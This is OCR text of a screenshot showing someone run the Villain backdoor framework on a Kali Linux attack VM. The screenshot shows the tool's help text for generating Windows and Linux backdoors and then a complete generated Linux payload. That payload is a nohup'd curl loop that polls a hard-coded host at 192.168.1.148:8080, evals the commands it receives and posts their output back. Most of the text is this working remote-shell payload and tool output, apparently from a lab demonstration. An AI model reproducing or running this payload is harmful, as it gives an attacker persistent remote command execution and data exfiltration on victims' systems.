 KaliLinux (ataque) [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 3 9:35
kali@kali: ~/Programas/Villain
┌──(kali㉿kali)-[~/Programas/Villain]
└─$ python3 Villain.py
VILLAIN
by t3l3machus
[Info] Core server started on 0.0.0.0:65001
[Info] Netcat multi-listener started on 0.0.0.0:4443
[Info] Hoaxshell engine listening on 0.0.0.0:8080
Villain > help generate
Generate backdoor payload. If you start Villain with SSL the generated payload(s)
will be adjusted accordingly.
For Windows:
generate os=windows lhost=<IP or INTERFACE> [ exec_outfile=<REMOTE PATH> domain=<DOMAIN>] [ obfuscate encode const
raint_mode ]
Use exec_outfile to write & execute commands from a specified file on the victim (instead of using IEX):
generate os=windows lhost=<IP or INTERFACE> exec_outfile="C:\Users\\\$env:USERNAME\.local\hack.ps1"
For Linux:
generate os=linux lhost=<IP or INTERFACE> [ domain=<DOMAIN> ]
Villain > generate os=linux lhost=ehho
Error parsing LHOST. Invalid IP or Interface.
Villain > generate os=linux lhost=eth0
Generating backdoor payload...
nohup `s=192.168.1.148:8080&&i=14c1d701-c2ddd88a-acee4f46&&hname=$(hostname)&&p=http://;curl -s "$p$s/14c1d701/$hnam
e/$USER" -H "Authorization: $i" -o /dev/null&&while :; do c=$(curl -s "$p$s/c2ddd88a" -H "Authorization: $i")&&if [
"$c" != None ]; then r=$(eval "$c")&&if [ $r == byee ]; then pkill -P $$; else curl -s $p$s/acee4f46 -X POST -H "Aut
horization: $i" -d "$r";echo $$;fi; fi; sleep 0.8; done;` &
Copied to clipboard!
Villain >
JetBrains
NETCAT
a.js
CTRL DERECHA